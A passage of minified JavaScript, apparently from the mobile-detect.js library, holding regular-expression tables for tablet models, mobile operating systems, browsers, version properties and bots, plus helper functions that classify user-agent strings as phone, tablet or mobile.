:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return 